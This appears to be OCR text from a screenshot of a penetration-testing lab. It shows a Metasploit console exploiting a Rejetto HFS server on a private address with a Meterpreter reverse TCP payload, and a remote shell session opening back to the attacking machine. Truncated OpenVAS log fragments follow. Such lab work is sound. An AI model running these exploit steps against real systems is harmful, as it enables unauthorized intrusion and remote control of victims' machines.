 1 2 3 4
17:03
Firefox ESR
Browse the World Wide Web
Trash
File System
Home
Filesystem ...
cdrom0
Shell No. 1
Actions Edit View Help
Interact with a module by name or index. For example info 1, use 1 or use exp
loit/windows/http/rejetto_hfs_exec
msf6 > use exploit/windows/http/rejjeto_hfs_exec
[-] No results from search
[-] Failed to load module: exploit/windows/http/rejjeto_hfs_exec
msf6 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) >
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(windows/http/rejetto_hfs_exec) > set payload windows/x64/meterpr
eter/reverse?tcp
[-] The value specified for payload is not valid.
msf6 exploit(windows/http/rejetto_hfs_exec) > set payload windows/x64/meterpr
eter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhost 192.168.0.9
rhost ⇒ 192.168.0.9
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.10:4444
[*] Using URL: http://0.0.0.0:8080/RaxI6eh3M
[*] Local IP: http://192.168.0.10:8080/RaxI6eh3M
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /RaxI6eh3M
[*] Sending stage (200262 bytes) to 192.168.0.9
[*] Sending stage (200262 bytes) to 192.168.0.9
[*] 192.168.0.9 - Meterpreter session 1 closed. Reason: Died
[*] Meterpreter session 1 opened (192.168.0.10:4444 → 192.168.0.9:49178 ) at
2022-03-06 17:01:24 -0500
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\ivjjJzdAvqkx.vbs' on t
he target
[-] Invalid session identifier: 1
msf6 exploit(windows/http/rejetto_hfs_exec) > [*] Meterpreter session 2 opene
d (192.168.0.10:4444 → 192.168.0.9:49179 ) at 2022-03-06 17:02:58 -0500
fig /etc/gvm/ospd-ope
-socket /run/ospd/osp
/var/log/gvm/ospd-ope
status=0/SUCCESS)
vas --config /etc/gvm
nf --unix-socket /run
log-file /var/log/gvm
vas --config /etc/gvm
nf --unix-socket /run
log-file /var/log/gvm
or the OpenVAS Scanne
r the OpenVAS Scanner
3... 2... 1...